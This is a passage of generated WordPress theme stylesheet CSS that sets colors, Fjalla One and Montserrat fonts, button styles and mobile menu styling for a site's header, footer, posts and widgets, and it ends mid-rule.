    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #0a0a0a;
    }

    
    .post .td-post-header .entry-title {
        color: #ca6428;
    }
    .td_module_15 .entry-title a {
        color: #ca6428;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #e3af2e;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #606060;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ca6428;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        text-transform:capitalize;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-size:10px;
	line-height:54px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Fjalla One";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 54px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Fjalla One";
	font-size:14px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Fjalla One";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Fjalla One";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Fjalla One";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Montserrat;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Montserrat;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Montserrat;
	
    }
    
    .td-post-content li {
        font-family:Montserrat;
	
    }
    
    .td-post-content h1 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h2 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h3 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h4 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h5 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h6 {
        font-family:Montserrat;
	
    }
    
    
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Montserrat;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Montserrat;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Montserrat;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Montserrat;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Fjalla One";
	
    }
    
    .post .td-post-share-title {
        font-family:Montserrat;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Montserrat;
	
    }


    
	.footer-text-wrap {
		font-family:"Fjalla One";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Fjalla One";
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Fjalla One";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Montserrat;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Montserrat;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Montserrat;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Montserrat;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Montserrat;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Montserrat;
	
	}
	
    .category .td-category a {
    	font-family:Montserrat;
	
    }
    

    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ca6428;
        -moz-box-shadow: 0 2px 16px #ca6428;
        box-shadow: 0 2px 16px #ca6428;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ca6428;
        -moz-box-shadow: 0 4px 26px #ca6428;
        box-shadow: 0 4px 26px #ca6428;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ca6428;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ca6428;
        -moz-box-shadow: 0 2px 16px #ca6428;
        box-shadow: 0 2px 16px #ca6428;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ca6428;
        -moz-box-shadow: 0 4px 26px #ca6428;
        box-shadow: 0 4px 26px #ca6428;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #ca6428;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ca6428;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ca6428 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ca6428 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ca6428;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ca6428;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ca6428 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ca6428;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ca6428 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ca6428;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ca6428 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ca6428 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ca6428;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ca6428 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ca6428;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ca6428;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(202, 100, 40, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ca6428 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.81)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.81)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e3af2e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #ca6428;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #ca6428;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #ca6428 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ca6428;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #606060;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ca6428;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Fjalla One";
	font-size:17px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Fjalla One";
	font-size:22px;
	line-height:25px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Fjalla One";
	font-size:22px;
	line-height:25px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        text-transform:capitalize;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        text-transform:capitalize;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Fjalla One";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Montserrat;
	font-weight:100;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Fjalla One";
	
    }



	
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button {
        color: #222222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff7777;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #222222;
    }
    
    .white-popup-block:after {
        background: rgba(188,103,127,0.84);
        background: -moz-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(188,103,127,0.84)), color-stop(100%, #edb493));
        background: -webkit-linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
        background: linear-gradient(45deg, rgba(188,103,127,0.84) 0%, #edb493 100%);
